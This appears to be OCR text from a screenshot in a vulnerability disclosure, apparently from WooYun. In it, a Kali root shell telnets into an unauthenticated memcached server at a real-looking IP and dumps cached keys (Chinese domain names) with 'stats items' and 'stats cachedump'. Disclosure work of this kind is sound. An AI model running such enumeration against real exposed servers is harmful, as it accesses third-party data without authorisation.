 root@kali:~# telnet 121.14.68.84 11211
Trying 121.14.68.84...
Connected to 121.14.68.84.
Escape character is '^]'.
stats items
STAT items:6:number 22434
STAT items:6:age 16054249
STAT items:6:evicted 0
STAT items:6:outofmemory 0
STAT items:7:number 59484
STAT items:7:age 16054241
STAT items:7:evicted 0
STAT items:7:outofmemory 0
STAT items:8:number 144649
STAT items:8:age 16054241
STAT items:8:evicted 0
STAT items:8:outofmemory 0
END
stats cachedump 6 100
ITEM pe.ce.net.cn [200 b; 1431063657 s]
ITEM zhuiaiyi.com [190 b; 1431063657 s]
ITEM zzzidong.com [196 b; 1431063657 s]
ITEM zzzhengyang.com [200 b; 1431063657 s]
ITEM zzzc.cn [197 b; 1431063657 s]
ITEM zzyj.com [191 b; 1431063657 s]
ITEM zzyeko.com [191 b; 1431063657 s]
ITEM zzxmk.cn [196 b; 1431063657 s]
ITEM zzxhjs.com [197 b; 1431063657 s]
ITEM zzxh.com [195 b; 1431063657 s]
ITEM zztuoyu.com [196 b; 1431063657 s]
ITEM zztongyi.com [197 b; 1431063657 s]
ITEM zztld.com [197 b; 1431063657 s]
ITEM zztimes.cn [195 b; 1431063657 s]
ITEM zzsxgs.cn [195 b; 1431063657 s]
ITEM zzst.com.cn [197 b; 1431063657 s]
ITEM zzscsb.com [197 b; 1431063657 s]
ITEM zzsb.cn [195 b; 1431063657 s]
ITEM zzpengxiang.com [190 b; 1431063657 s]
ITEM zzoykqp.com [196 b; 1431063657 s]
ITEM zznyp.com [196 b; 1431063657 s]
ITEM zzjwh.cn [195 b; 1431063657 s]
ITEM zzjtcarbide.com [195 b; 1431063657 s]
ITEM zzjscable.com [198 b; 1431063657 s]
ITEM zzjmd.cn [196 b; 1431063657 s]
ITEM zzjinming.com [193 b; 1431063657 s]
ITEM zzjinming.cn [196 b; 1431063657 s]
主文
最近使用的
Home
桌面
视频
图片
文档
下载
音乐
回收站
软盘 磁盘
计算机
浏览网络
www.wooyun.org